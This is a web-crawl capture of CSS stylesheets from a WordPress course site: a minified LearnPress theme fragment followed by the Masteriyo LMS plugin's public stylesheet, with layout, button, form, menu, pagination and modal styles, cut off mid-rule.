ease-in-out;font-size:var(--thim-font_body-font-size);line-height:var(--thim-font_body-line-height);font-family:var(--thim-font_body-font-family);text-transform:var(--thim-font_body-text-transform);border-radius:var(--thim-border_radius-button,0);font-weight:var(--thim-font-button-font-weight,500)}.learnpress .lp-user-profile .learn-press-form button[type=submit]:hover{background-color:var(--thim-font_title-color,#000000)}.learnpress .lp-user-profile .learn-press-form input{border-radius:var(--thim-border_radius-item,0) !important;font-size:var(--thim-font_body-font-size);line-height:var(--thim-font_body-line-height);font-family:var(--thim-font_body-font-family);text-transform:var(--thim-font_body-text-transform)}.learnpress .lp-user-profile .learn-press-form h3{margin-top:0}.learnpress .lp-user-profile .learn-press-form .form-field>label{font-style:normal;font-size:var(--thim-font_h6-font-size);font-weight:var(--thim-font_h6-variant)}.learnpress .lp-user-profile .learn-press-form p{margin-bottom:10px}.learnpress .lp-user-profile .learn-press-form p:last-child{margin-bottom:0}@media (min-width:1200px){.learnpress .lp-user-profile.guest .lp-content-area{display:flex}}@media (min-width:1200px){.learnpress .lp-user-profile.guest .lp-content-area .learn-press-form{min-width:450px}}.learnpress .lp-user-profile #profile-sidebar{border:none}@media (min-width:1024px){.learnpress .lp-user-profile #profile-content-wishlist .learn-press-wishlist-courses{grid-template-columns:repeat(3,1fr)}}.learnpress .lp-user-profile #profile-nav .lp-profile-nav-tabs li.active>ul .active>a{color:var(--thim-body_primary_color)}.learnpress .lp-user-profile #profile-nav .lp-profile-nav-tabs li.active>ul .active>a i{color:var(--thim-body_primary_color)}.learnpress .lp-archive-courses .course-meta__pull-left .meta-item{height:fit-content}.learnpress .course-extra-box{border-radius:var(--thim-border_radius-item,0);overflow:hidden;border:none}.learnpress button.lp-button{font-size:var(--thim-font_body-font-size);line-height:var(--thim-font_body-line-height);font-family:var(--thim-font_body-font-family);text-transform:var(--thim-font_body-text-transform);font-weight:var(--thim-font-button-font-weight,500);border-radius:var(--thim-border_radius-button,0);background-color:var(--thim-body_primary_color);color:#fff;text-transform:capitalize;border:none;padding:10px 30px}.learnpress button.lp-button:hover{background-color:var(--thim-font_title-color,#000000)}.learnpress #popup-content button.lp-button{padding:10px 30px}.learnpress #popup-content #button-submit-quiz{font-size:var(--thim-font_body-font-size);line-height:var(--thim-font_body-line-height);font-family:var(--thim-font_body-font-family);text-transform:var(--thim-font_body-text-transform);font-weight:var(--thim-font-button-font-weight,500);color:var(--thim-body_primary_color);padding:10px 30px;border-radius:var(--thim-border_radius-button,0)}.learnpress #popup-content #button-submit-quiz:hover{color:#FFFFFF}body{overflow-x:hidden}.lp-modal-dialog .lp-modal-header{background-color:var(--thim-body_primary_color)}.navigation .width-navigation ul.navbar-main-menu>li.current_page_item a{color:var(--thim-body_primary_color)}.lp-badge.featured-course{display:none}.learnpress .lp-user-profile .learn-press-form button[type=submit]:hover{background-color:var(--e-global-color-secondary)}footer#colophon .copyright-area{padding:0}.learn-press-form .form-fields .form-field{padding-bottom:0}.learn-press-form .form-fields .form-field>label{font-style:normal;font-size:calc(var(--lp-font-size-base,1em) * 0.89)}.learn-press-form .learn-press-login>p{margin-bottom:10px}@media (max-width:767px){h1{font-size:32px}h2{font-size:28px}h3{font-size:24px}.navigation .width-logo{width:160px}}@media (max-width:768px){.learnpress .lp-archive-courses ul.course-nav-tabs{padding:0}}

--- FILE ---
content_type: text/css
request_url: https://www.softtechpk.com/wp-content/plugins/learning-management-system-pro/assets/css/public.css?ver=3.1.1
body_size: 47938
content:
@charset "UTF-8";
:root {
  --masteriyo-color-primary: #4584ff;
  --masteriyo-color-primary-light: #78a6ff;
  --masteriyo-color-primary-lightest: #f8faff;
  --masteriyo-color-primary-dark: #4c5cc1;
  --primary-button: #4584ff;
  --primary-button-hover: #4584ff;
  --text-color: #383838;
  --masteriyo-color-primary-a10: rgba(69, 132, 255, 0.1);
  --masteriyo-color-primary-a20: rgba(69, 132, 255, 0.2);
  --masteriyo-color-primary-a80: rgba(69, 132, 255, 0.8);
  --masteriyo-color-accent: #fd739c;
  --masteriyo-color-accent-light: #ff97b6;
  --masteriyo-color-accent-dark: #fd739c;
  --masteriyo-color-accent-darker: #fc6592;
  --masteriyo-color-accent-a20: rgba(253, 115, 156, 0.2);
  --masteriyo-color-white: #fff;
  --masteriyo-color-white-a10: rgba(255, 255, 255, 0.1);
  --masteriyo-color-grey-lighter: #fafbff;
  --masteriyo-color-grey-light: #f9f9f9;
  --masteriyo-color-grey-dark: #424360;
  --masteriyo-color-green: #69db7c;
  --masteriyo-color-green-a20: rgba(150, 230, 163, 0.2);
  --masteriyo-color-background-grey: #f8f8f8;
  --masteriyo-color-black: #000;
  --masteriyo-color-golden: #e59819;
  --masteriyo-color-heading: #07092f;
  --masteriyo-color-text: #424360;
  --masteriyo-color-text-light: #7c7d8f;
  --masteriyo-color-text-light-a20: rgba(124, 125, 143, 0.1);
  --masteriyo-color-blue-dark: #07092f;
  --masteriyo-color-btn-grey: #424360;
  --masteriyo-color-btn-blue-dark: #07092f;
  --masteriyo-color-btn-blue-hover: #1262ff;
  --masteriyo-color-btn-blue-active: #4c5cc1;
  --masteriyo-color-placeholder: #acacbe;
  --masteriyo-color-disabled: #f9f9f9;
  --masteriyo-color-disabled-text: #424360;
  --masteriyo-color-border: #ebecf2;
  --masteriyo-color-badge-blue: #4dabf7;
  --masteriyo-color-badge-red: #ff5252;
  --masteriyo-color-badge-red-dark: #ff1f1f;
  --masteriyo-color-badge-green: #69db7c;
  --masteriyo-color-badge-pink: #fd739c;
  --masteriyo-color-danger: #ff8787;
  --masteriyo-color-danger-a10: rgba(255, 135, 135, 0.1);
  --masteriyo-color-info: #4dabf7;
  --masteriyo-color-info-a10: rgba(77, 171, 247, 0.1);
  --masteriyo-color-success: #69db7c;
  --masteriyo-color-success-a10: rgba(105, 219, 124, 0.1);
  --masteriyo-color-warning: #ffa94d;
  --masteriyo-color-warning-a10: rgba(255, 169, 77, 0.1);
  --masteriyo-color-danger-border: #ffa8a8;
  --masteriyo-color-info-border: #74c0fc;
  --masteriyo-color-success-border: #8ce99a;
  --masteriyo-color-waring-border: #ffc078;
  --masteriyo-color-facebook: #4267b2;
  --masteriyo-color-gmail: #dd4b39;
  --masteriyo-color-twitter: #55acee;
  --masteriyo-color-linkedin: #2d7bb6;
  --masteriyo-color-github: #242a2d;
  --masteriyo-color-featured: #4584ff;
  --masteriyo-color-badge: #f57f01;
}

.masteriyo-text-red {
  color: #ff0000;
}

.masteriyo-bg-red {
  background: #ff0000;
}

/* Margin/Padding */
.masteriyo .columns-4,
.masteriyo-courses-block .columns-4 {
  display: flex;
  flex-wrap: wrap;
}
.masteriyo .columns-4 .masteriyo-col,
.masteriyo-courses-block .columns-4 .masteriyo-col {
  flex: 0 0 25%;
  max-width: 25%;
  padding: 15px;
  width: 25%;
}
.masteriyo .columns-4 .masteriyo-col .masteriyo-course--content,
.masteriyo-courses-block .columns-4 .masteriyo-col .masteriyo-course--content {
  padding: 18px;
}
.masteriyo .columns-4 .masteriyo-col .masteriyo-course-author,
.masteriyo-courses-block .columns-4 .masteriyo-col .masteriyo-course-author {
  flex-basis: auto;
}
.masteriyo .columns-4 .masteriyo-col .masteriyo-rating,
.masteriyo-courses-block .columns-4 .masteriyo-col .masteriyo-rating {
  justify-content: flex-end;
  line-height: 14px;
  margin-left: 40px;
}
@media (max-width: 1024px) {
  .masteriyo .columns-4 .masteriyo-col,
  .masteriyo-courses-block .columns-4 .masteriyo-col {
    flex: 0 0 50%;
    max-width: 50%;
    width: 50%;
  }
}
@media (max-width: 768px) {
  .masteriyo .columns-4 .masteriyo-col,
  .masteriyo-courses-block .columns-4 .masteriyo-col {
    flex: 0 0 100%;
    max-width: 100%;
    width: 100%;
  }
}
.masteriyo .columns-3,
.masteriyo-courses-block .columns-3 {
  display: flex;
  flex-wrap: wrap;
}
.masteriyo .columns-3 .masteriyo-col,
.masteriyo-courses-block .columns-3 .masteriyo-col {
  flex: 0 0 33.333333%;
  max-width: 33.333333%;
  padding: 15px;
  width: 33.3333%;
}
@media (max-width: 1024px) {
  .masteriyo .columns-3 .masteriyo-col,
  .masteriyo-courses-block .columns-3 .masteriyo-col {
    flex: 0 0 50%;
    max-width: 50%;
    width: 50%;
  }
}
@media (max-width: 768px) {
  .masteriyo .columns-3 .masteriyo-col,
  .masteriyo-courses-block .columns-3 .masteriyo-col {
    flex: 0 0 100%;
    max-width: 100%;
    width: 100%;
  }
}
.masteriyo .columns-2,
.masteriyo-courses-block .columns-2 {
  display: flex;
  flex-wrap: wrap;
}
.masteriyo .columns-2 .masteriyo-col,
.masteriyo-courses-block .columns-2 .masteriyo-col {
  flex: 0 0 50%;
  max-width: 50%;
  padding: 15px;
  width: 50%;
}
@media (max-width: 768px) {
  .masteriyo .columns-2 .masteriyo-col,
  .masteriyo-courses-block .columns-2 .masteriyo-col {
    flex: 0 0 100%;
    max-width: 100%;
    width: 100%;
  }
}
.masteriyo .columns-1,
.masteriyo-courses-block .columns-1 {
  display: flex;
  flex-wrap: wrap;
}
.masteriyo .columns-1 .masteriyo-col,
.masteriyo-courses-block .columns-1 .masteriyo-col {
  flex: 0 0 100%;
  max-width: 100%;
  padding: 15px;
  width: 100%;
}
.masteriyo .columns-4:not(.list-view),
.masteriyo .columns-3:not(.list-view),
.masteriyo .columns-2:not(.list-view),
.masteriyo .columns-1:not(.list-view),
.masteriyo-courses-block .columns-4:not(.list-view),
.masteriyo-courses-block .columns-3:not(.list-view),
.masteriyo-courses-block .columns-2:not(.list-view),
.masteriyo-courses-block .columns-1:not(.list-view) {
  display: grid;
  gap: 30px;
  margin: 0;
}
.masteriyo .columns-4:not(.list-view) .masteriyo-col,
.masteriyo .columns-3:not(.list-view) .masteriyo-col,
.masteriyo .columns-2:not(.list-view) .masteriyo-col,
.masteriyo .columns-1:not(.list-view) .masteriyo-col,
.masteriyo-courses-block .columns-4:not(.list-view) .masteriyo-col,
.masteriyo-courses-block .columns-3:not(.list-view) .masteriyo-col,
.masteriyo-courses-block .columns-2:not(.list-view) .masteriyo-col,
.masteriyo-courses-block .columns-1:not(.list-view) .masteriyo-col {
  padding: 0 !important;
  flex: unset;
  max-width: 100%;
  width: 100%;
}
@media screen and (max-width: 992px) {
  .masteriyo .columns-4:not(.list-view) .masteriyo-col,
  .masteriyo .columns-3:not(.list-view) .masteriyo-col,
  .masteriyo .columns-2:not(.list-view) .masteriyo-col,
  .masteriyo .columns-1:not(.list-view) .masteriyo-col,
  .masteriyo-courses-block .columns-4:not(.list-view) .masteriyo-col,
  .masteriyo-courses-block .columns-3:not(.list-view) .masteriyo-col,
  .masteriyo-courses-block .columns-2:not(.list-view) .masteriyo-col,
  .masteriyo-courses-block .columns-1:not(.list-view) .masteriyo-col {
    padding: 0;
    flex: unset;
    max-width: 100%;
    width: 100%;
  }
}
.masteriyo .columns-4,
.masteriyo-courses-block .columns-4 {
  grid-template-columns: repeat(4, 1fr);
}
@media screen and (max-width: 1200px) {
  .masteriyo .columns-4,
  .masteriyo-courses-block .columns-4 {
    grid-template-columns: repeat(3, 1fr);
  }
}
@media screen and (max-width: 992px) {
  .masteriyo .columns-4,
  .masteriyo-courses-block .columns-4 {
    grid-template-columns: repeat(2, 1fr);
  }
}
@media screen and (max-width: 600px) {
  .masteriyo .columns-4,
  .masteriyo-courses-block .columns-4 {
    grid-template-columns: repeat(1, 1fr);
  }
}
.masteriyo .columns-3,
.masteriyo-courses-block .columns-3 {
  grid-template-columns: repeat(3, 1fr);
}
@media screen and (max-width: 992px) {
  .masteriyo .columns-3,
  .masteriyo-courses-block .columns-3 {
    grid-template-columns: repeat(2, 1fr);
  }
}
@media screen and (max-width: 600px) {
  .masteriyo .columns-3,
  .masteriyo-courses-block .columns-3 {
    grid-template-columns: repeat(1, 1fr);
  }
}
.masteriyo .columns-2,
.masteriyo-courses-block .columns-2 {
  grid-template-columns: repeat(2, 1fr);
}
@media screen and (max-width: 600px) {
  .masteriyo .columns-2,
  .masteriyo-courses-block .columns-2 {
    grid-template-columns: repeat(1, 1fr);
  }
}
.masteriyo .columns-1,
.masteriyo-courses-block .columns-1 {
  grid-template-columns: repeat(1, 1fr);
}

.masteriyo-hidden {
  display: none;
}

.masteriyo-show {
  display: show;
}

.masteriyo-flex {
  display: flex;
  flex-wrap: wrap;
}

.masteriyo-inline-flex {
  display: inline-flex;
}

.masteriyo-flex-ycenter {
  align-items: center;
}

.masteriyo-flex-xcenter {
  justify-content: center;
}

.masteriyo-flex--space-between {
  justify-content: space-between;
}

.masteriyo-icon-svg > svg {
  width: 24px;
  height: 24px;
  display: inherit;
}

.masteriyo-pbar {
  display: flex;
  flex-direction: column;
  gap: 4px;
}

.masteriyo-progressbar {
  height: 16px;
  position: relative;
  background: var(--masteriyo-color-primary-a20);
  overflow: hidden;
  border-radius: 50px;
}
.masteriyo-progressbar span {
  display: block;
  height: 100%;
}

.masteriyo-progress {
  background: var(--masteriyo-color-primary);
  animation: progressbar 3s ease-in-out;
  animation-fill-mode: both;
  padding: 0 10px;
  font-size: 9px;
  color: var(--masteriyo-color-white);
}
@keyframes progressbar {
  0% {
    width: 0;
  }
  100% {
    width: 100%;
  }
}

.masteriyo-no-flex-wrap {
  flex-wrap: nowrap;
}

.cgap-62 {
  -moz-column-gap: 62px;
       column-gap: 62px;
}

.masteriyo-col-8 {
  flex: 0 0 66.6666%;
  max-width: 66.6666%;
  padding: 15px;
  width: 66.6666%;
}

.masteriyo-col-4 {
  flex: 0 0 33.3333%;
  max-width: 33.3333%;
  padding: 15px;
  width: 33.3333%;
}

.masteriyo-w-100 {
  width: 100%;
}

.masteriyo-border {
  border-bottom: 1px solid var(--masteriyo-color-border);
}

.tg-overlay-wrapper {
  z-index: 0;
}

.masteriyo-container,
.masteriyo-container-fluid,
.masteriyo-container-sm,
.masteriyo-container-md,
.masteriyo-container-lg,
.masteriyo-container-xl {
  width: 100%;
  max-width: 1200px;
  margin: 60px auto;
}

.elementor-element .masteriyo-course-carousel,
.elementor-element .masteriyo-course-bundle-carousel,
.elementor-element .masteriyo-category-carousel {
  margin-bottom: 35px;
}
@media (min-width: 1024px) and (max-width: 1399px) {
  .elementor-element .masteriyo-course-carousel,
  .elementor-element .masteriyo-course-bundle-carousel,
  .elementor-element .masteriyo-category-carousel {
    padding: 0 50px;
  }
}
.elementor-element .masteriyo-course-carousel .swiper-button-next,
.elementor-element .masteriyo-course-bundle-carousel .swiper-button-next,
.elementor-element .masteriyo-category-carousel .swiper-button-next {
  right: -5%;
}
@media (min-width: 1024px) and (max-width: 1399px) {
  .elementor-element .masteriyo-course-carousel .swiper-button-next,
  .elementor-element .masteriyo-course-bundle-carousel .swiper-button-next,
  .elementor-element .masteriyo-category-carousel .swiper-button-next {
    right: 0;
  }
}
.elementor-element .masteriyo-course-carousel .swiper-button-prev,
.elementor-element .masteriyo-course-bundle-carousel .swiper-button-prev,
.elementor-element .masteriyo-category-carousel .swiper-button-prev {
  left: -5%;
}
@media (min-width: 1024px) and (max-width: 1399px) {
  .elementor-element .masteriyo-course-carousel .swiper-button-prev,
  .elementor-element .masteriyo-course-bundle-carousel .swiper-button-prev,
  .elementor-element .masteriyo-category-carousel .swiper-button-prev {
    left: 0;
  }
}

.masteriyo-btn.masteriyo-btn {
  max-width: 100%;
  min-height: 40px;
  line-height: 25px;
  align-content: center;
  font-size: 15px;
  font-weight: 500;
  font-family: inherit;
  padding: 0px 20px;
  text-align: center;
  text-decoration: none;
  outline: none;
  box-shadow: none;
  border: 0;
  cursor: pointer;
  display: flex;
  align-items: center;
  gap: 8px;
  justify-content: center;
  border-radius: 4px;
  transition: all 0.15s ease-in-out;
}
.masteriyo-btn.masteriyo-btn.masteriyo-enroll-btn svg {
  width: 18px !important;
  height: 18px !important;
  fill: var(--masteriyo-color-white);
  margin-right: 0 !important;
}
.masteriyo-btn.masteriyo-btn.masteriyo-password-protected {
  display: flex;
  align-items: center;
  justify-content: center;
  padding-left: 16px;
}
.masteriyo-btn.masteriyo-btn-default {
  background: var(--masteriyo-color-white);
  color: var(--masteriyo-color-btn-grey);
}
.masteriyo-btn.masteriyo-btn-default:focus, .masteriyo-btn.masteriyo-btn-default:active {
  background: var(--masteriyo-color-btn-blue-active);
  color: var(--masteriyo-color-white);
}
.masteriyo-btn.masteriyo-btn-default--lg {
  padding: 12px 16px;
  font-size: 14px;
}
.masteriyo-btn.masteriyo-btn-default--xl {
  padding: 16px 20px;
  font-size: 16px;
}
.masteriyo-btn.masteriyo-btn-primary {
  background: var(--masteriyo-button-primary);
  color: var(--masteriyo-color-white);
  text-decoration: none;
  border: 0;
}
.masteriyo-btn.masteriyo-btn-primary:hover {
  opacity: 0.9;
  background: var(--masteriyo-button-primary-hover);
  color: var(--masteriyo-color-white);
}
.masteriyo-btn.masteriyo-btn-primary:focus, .masteriyo-btn.masteriyo-btn-primary:active {
  outline: none;
  box-shadow: none;
}
.masteriyo-btn.masteriyo-btn-primary--lg {
  padding: 12px 16px;
  font-size: 14px;
}
.masteriyo-btn.masteriyo-btn-primary--xl {
  padding: 16px 20px;
  font-size: 16px;
}
.masteriyo-btn.masteriyo-btn-secondary {
  background: transparent;
  border: 1px solid var(--masteriyo-button-primary);
  color: var(--masteriyo-color-primary);
  text-decoration: none;
  width: 100%;
}
.masteriyo-btn.masteriyo-btn-secondary:hover {
  color: var(--masteriyo-color-white);
  background: var(--masteriyo-button-primary-hover);
  border-color: var(--masteriyo-button-primary-hover);
}
.masteriyo-btn.masteriyo-btn-secondary:focus, .masteriyo-btn.masteriyo-btn-secondary:active {
  outline: none;
  box-shadow: none;
}
.masteriyo-btn.masteriyo-btn-accent {
  background: var(--masteriyo-color-accent);
  color: var(--masteriyo-color-white);
}
.masteriyo-btn.masteriyo-btn-accent:hover {
  background: var(--masteriyo-color-accent-dark);
}
.masteriyo-btn.masteriyo-btn-accent:focus, .masteriyo-btn.masteriyo-btn-accent:active {
  background: var(--masteriyo-color-accent-darker);
}
.masteriyo-btn.masteriyo-btn-accent--lg {
  padding: 12px 16px;
  font-size: 14px;
}
.masteriyo-btn.masteriyo-btn-accent--xl {
  padding: 16px 20px;
  font-size: 16px;
}
.masteriyo-btn.masteriyo-btn:disabled, .masteriyo-btn.masteriyo-btn-disabled {
  opacity: 0.6;
  background: #e7e7e7;
  color: var(--masteriyo-color-disabled-text);
  cursor: not-allowed;
  border-radius: 4px;
}
.masteriyo-btn.masteriyo-btn:disabled svg, .masteriyo-btn.masteriyo-btn-disabled svg {
  fill: var(--masteriyo-color-disabled-text) !important;
}
.masteriyo-btn.masteriyo-btn:disabled:focus, .masteriyo-btn.masteriyo-btn:disabled:active, .masteriyo-btn.masteriyo-btn-disabled:focus, .masteriyo-btn.masteriyo-btn-disabled:active {
  background: #e7e7e7;
  color: var(--masteriyo-color-disabled-text);
}
.masteriyo-btn.masteriyo-btn:disabled--lg, .masteriyo-btn.masteriyo-btn-disabled--lg {
  padding: 12px 16px;
  font-size: 14px;
}
.masteriyo-btn.masteriyo-btn:disabled--xl, .masteriyo-btn.masteriyo-btn-disabled--xl {
  padding: 16px 20px;
  font-size: 16px;
}
.masteriyo-btn.masteriyo-btn-outline {
  color: var(--masteriyo-color-disabled-text);
  border: 1px solid var(--masteriyo-color-border);
  background: transparent;
}
.masteriyo-btn.masteriyo-btn-outline:hover {
  color: var(--masteriyo-color-disabled-text);
  border-color: var(--masteriyo-color-primary-lightest);
  background: var(--masteriyo-color-primary-lightest);
}
.masteriyo-btn.masteriyo-btn-outline:focus, .masteriyo-btn.masteriyo-btn-outline:active {
  background: var(--masteriyo-color-disabled);
  color: var(--masteriyo-color-disabled-text);
  border-color: var(--masteriyo-color-border);
}
.masteriyo-btn.masteriyo-btn-outline--lg {
  padding: 12px 16px;
  font-size: 14px;
}
.masteriyo-btn.masteriyo-btn-outline--xl {
  padding: 16px 20px;
  font-size: 16px;
}
.masteriyo-btn.masteriyo-btn-warning {
  color: var(--masteriyo-color-white);
  border: 1px solid var(--masteriyo-color-border);
  background: var(--masteriyo-color-badge-red);
}
.masteriyo-btn.masteriyo-btn-warning:hover {
  color: var(--masteriyo-color-white);
  border-color: var(--masteriyo-color-primary-lightest);
  background: var(--masteriyo-color-badge-red-dark);
}
.masteriyo-btn.masteriyo-btn-warning:focus, .masteriyo-btn.masteriyo-btn-warning:active {
  background: var(--masteriyo-color-badge-red-dark);
  color: var(--masteriyo-color-white);
  border-color: var(--masteriyo-color-primary-lightest);
}
.masteriyo-btn.masteriyo-btn-warning--lg {
  padding: 12px 16px;
  font-size: 14px;
}
.masteriyo-btn.masteriyo-btn-warning--xl {
  padding: 16px 20px;
  font-size: 16px;
}

.masteriyo .masteriyo-link-primary {
  color: var(--masteriyo-color-primary);
  font-weight: 500;
  text-decoration: underline;
}
.masteriyo .masteriyo-link-primary:hover {
  color: var(--masteriyo-color-primary-a80);
}

.masteriyo-form-container {
  width: 36em;
  padding: 40px;
  border: 1px solid var(--masteriyo-color-border);
}

.masteriyo-alert {
  padding: 8px 16px;
  margin: 8px 0;
  border: 1px solid var(--masteriyo-color-border);
  border-radius: 4px;
}

.masteriyo-error {
  margin: 8px 0;
}

.masteriyo-info-msg {
  background: var(--masteriyo-color-info-a10);
  color: var(--masteriyo-color-info);
  border-color: var(--masteriyo-color-info);
}

.masteriyo-warning-msg {
  background: var(--masteriyo-color-warning-a10);
  color: var(--masteriyo-color-warning);
  border-color: var(--masteriyo-color-warning);
}

.masteriyo-danger-msg {
  background: var(--masteriyo-color-danger-a10);
  color: var(--masteriyo-color-danger);
  border-color: var(--masteriyo-color-danger);
}

.masteriyo-success-msg {
  background: var(--masteriyo-color-success-a10);
  color: var(--masteriyo-color-success);
  border-color: var(--masteriyo-color-success);
}

.masteriyo-delete-msg {
  background: var(--masteriyo-color-grey-light);
  color: var(--masteriyo-color-text-light);
  border-color: var(--masteriyo-color-border);
}

.masteriyo-label {
  font-size: 14px;
  font-weight: 500;
  color: var(--masteriyo-color-heading);
  display: inherit;
  margin-bottom: 8px;
}

.masteriyo-input {
  padding: 8px 16px;
  outline: none;
  width: calc(100% - 32px);
  border: 2px solid var(--masteriyo-color-border);
  border-radius: 4px;
}
.masteriyo-input::-moz-placeholder {
  color: var(--masteriyo-color-placeholder);
}
.masteriyo-input::placeholder {
  color: var(--masteriyo-color-placeholder);
}
.masteriyo-input:hover {
  border-color: var(--masteriyo-color-primary);
}
.masteriyo-input:focus, .masteriyo-input:active {
  border-color: var(--masteriyo-color-primary);
  background-color: var(--masteriyo-color-primary-lightest);
  color: var(--masteriyo-color-heading);
}
.masteriyo-input.success {
  border-color: var(--masteriyo-color-success);
}
.masteriyo-input.danger {
  border-color: var(--masteriyo-color-danger);
}
.masteriyo-input.warning {
  border-color: var(--masteriyo-color-warning);
}

.masteriyo-vertical-menu {
  border-right: 1px solid var(--masteriyo-color-border);
  flex: 1 1 20%;
  min-width: 200px;
  padding-top: 40px;
  padding-left: 8px;
}
.masteriyo-vertical-menu svg {
  width: 24px;
  height: 24px;
  fill: var(--masteriyo-color-text-light);
}

.masteriyo-sidebar-wrapper .masteriyo-profile {
  display: flex;
  flex-direction: row;
  align-items: center;
}
.masteriyo-sidebar-wrapper .masteriyo-profile--img {
  width: 40px;
  height: 40px;
  border-radius: 100%;
  box-shadow: 0 4px 14px rgba(0, 0, 0, 0.06);
}
.masteriyo-sidebar-wrapper .masteriyo-profile--name {
  display: flex;
  flex-direction: row;
  align-items: center;
  gap: 16px;
  word-break: break-all;
}
.masteriyo-sidebar-wrapper .masteriyo-profile--name svg {
  width: 16px;
  height: 16px;
}
.masteriyo-sidebar-wrapper .masteriyo-profile--name {
  font-size: 16px;
  font-weight: 600;
}
.masteriyo-sidebar-wrapper .masteriyo-profile--details {
  margin-left: 16px;
  margin-right: 16px;
}
.masteriyo-sidebar-wrapper .masteriyo-menu {
  margin-top: 40px;
}
.masteriyo-sidebar-wrapper .masteriyo-menu ul {
  margin: 0;
  padding: 0;
}
.masteriyo-sidebar-wrapper .masteriyo-menu ul li {
  display: flex;
  align-items: center;
  list-style-type: none;
  padding: 16px;
  border: 1px solid transparent;
}
.masteriyo-sidebar-wrapper .masteriyo-menu ul li.active, .masteriyo-sidebar-wrapper .masteriyo-menu ul li:hover {
  margin-right: -1px;
  border: 1px solid var(--masteriyo-color-border);
  border-radius: 4px 0 0 4px;
  border-right: 1px solid var(--masteriyo-color-white);
  background-color: var(--masteriyo-color-white);
}
.masteriyo-sidebar-wrapper .masteriyo-menu ul li.active svg, .masteriyo-sidebar-wrapper .masteriyo-menu ul li:hover svg {
  fill: var(--masteriyo-color-blue-dark);
}
.masteriyo-sidebar-wrapper .masteriyo-menu ul li a {
  text-decoration: none;
  display: inline-flex;
  width: 100%;
  gap: 10px;
  align-items: center;
}

.masteriyo-dropdown {
  width: 32px;
  height: 32px;
  position: relative;
}
.masteriyo-dropdown span {
  background: #F7F7F7;
  border-radius: 4px;
  font-size: 1.2em;
  font-variant: small-caps;
  cursor: pointer;
  display: block;
  height: 32px;
  width: 32px;
  display: flex;
  align-items: center;
  justify-content: center;
  box-shadow: none;
  border: 0;
}
.masteriyo-dropdown span svg {
  fill: #4E4E4E;
}

.masteriyo-slide {
  clear: both;
  height: 0;
  overflow: hidden;
  transition: height 0.4s ease;
  position: absolute;
  background: var(--masteriyo-color-white);
  right: 0;
  top: 36px;
  max-height: 72px;
  box-shadow: 0 4px 14px rgba(0, 0, 0, 0.06);
  border-radius: 4px;
}
.masteriyo-slide li {
  padding: 6px 12px;
  cursor: pointer;
  border-bottom: 1px solid var(--masteriyo-color-border);
  color: #383838;
  transition: all 0.3s ease-in-out;
}
.masteriyo-slide li strong {
  font-weight: 400;
}
.masteriyo-slide li:hover {
  background-color: var(--masteriyo-color-primary-lightest);
  color: var(--masteriyo-color-primary);
}
.masteriyo-slide li .text {
  font-size: 12px;
  line-height: 14px;
  color: var(--masteriyo-color-text);
  font-weight: normal;
  text-decoration: none;
}
.masteriyo-slide li:last-child {
  padding-top: 6px;
  padding-bottom: 6px;
}
.masteriyo-slide li.masteriyo-delete-course-review:hover {
  color: #f25656;
}

.icon_box {
  text-align: center;
  box-shadow: 0 0 30px rgba(0, 0, 0, 0.06);
  border: 1px solid var(--masteriyo-color-border);
}
.icon_box:hover {
  background-color: var(--masteriyo-color-primary-lightest);
  border: 1px solid var(--masteriyo-color-primary-lightest);
}

#touch {
  position: absolute;
  opacity: 0;
  height: 0;
}
#touch:checked + .slide {
  height: 300px;
}

ul.page-numbers {
  display: flex;
  width: -moz-fit-content;
  width: fit-content;
  border-radius: 4px;
  background: var(--masteriyo-color-white);
  margin: 40px auto 12px;
  padding: 8px;
  gap: 8px;
}
ul.page-numbers .prev,
ul.page-numbers .next {
  display: flex;
  align-items: center;
  justify-content: center;
}
ul.page-numbers .prev svg,
ul.page-numbers .next svg {
  width: 24px;
  height: 24px;
}
ul.page-numbers li {
  display: flex;
  justify-content: center;
  align-items: center;
  margin: 0;
  font-size: 20px;
  line-height: 30px;
  cursor: pointer;
  width: 40px;
  height: 38px;
}
ul.page-numbers li a:hover {
  color: var(--masteriyo-color-primary);
}
ul.page-numbers li span {
  width: 100%;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 4px;
}
ul.page-numbers li span.current {
  color: var(--masteriyo-color-white);
  background: var(--masteriyo-color-primary);
}
ul.page-numbers .prev {
  cursor: pointer;
  fill: var(--masteriyo-color-btn-grey);
}
ul.page-numbers .prev:hover svg {
  fill: var(--masteriyo-color-primary) !important;
}

.masteriyo-badge {
  font-size: 12px;
  font-weight: 500;
  letter-spacing: 0.5px;
  text-decoration: none;
  padding: 8px 12px;
  border-radius: 50px;
  color: var(--masteriyo-color-white);
  background-color: var(--masteriyo-color-primary-a10);
}
.masteriyo-badge.masteriyo-badge-red {
  background-color: var(--masteriyo-color-badge-red);
}
.masteriyo-badge.masteriyo-badge-green {
  background-color: var(--masteriyo-color-badge-green);
}
.masteriyo-badge.masteriyo-badge-blue {
  background-color: var(--masteriyo-color-badge-blue);
}
.masteriyo-badge.masteriyo-badge-yellow {
  background-color: var(--masteriyo-color-warning);
}
.masteriyo-badge.masteriyo-badge-pink {
  background-color: var(--masteriyo-color-badge-pink);
}

.masteriyo--modal {
  max-width: 500px;
  width: 100%;
  background-color: var(--masteriyo-color-white);
  box-shadow: rgba(0, 0, 0, 0.1) 0px 10px 15px -3px, rgba(0, 0, 0, 0.05) 0px 4px 6px -2px;
  visibility: visible;
  border-radius: 8px;
}
.masteriyo--modal .masteriyo--title {
  padding: 24px 24px 0 24px;
  margin: 0;
}
.masteriyo--modal .masteriyo--content {
  padding: 14px 24px;
}
.masteriyo--modal .masteriyo--content p {
  font-size: 15px;
  line-height: 25px;
  margin-top: 6px;
  margin-bottom: 0;
}
.masteriyo--modal .masteriyo--content label {
  display: block;
  font-weight: bold;
  margin-bottom: 8px;
  font-size: 15px;
  line-height: 25px;
  color: #202020;
}
.masteriyo--modal .masteriyo--content input {
  width: 100%;
  padding: 8px;
  border: 1px solid var(--masteriyo-color-border);
  border-radius: 4px;
  font-size: 15px;
  margin-top: 8px;
}
.masteriyo--modal .masteriyo--content input:focus {
  outline: none;
  box-shadow: none;
  border-color: var(--masteriyo-color-primary);
}
.masteriyo--modal .masteriyo--content .error-message {
  color: var();
  margin-top: 8px;
}
.masteriyo--modal .masteriyo--content form > p {
  margin-bottom: 0;
}
.masteriyo--modal .masteriyo-actions {
  padding: 12px 24px 24px;
  border-bottom-left-radius: 8px;
  border-bottom-right-radius: 8px;
  display: flex;
  align-items: center;
  justify-content: flex-end;
  gap: 12px;
}

.masteriyo-overlay {
  position: fixed;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  width: 100%;
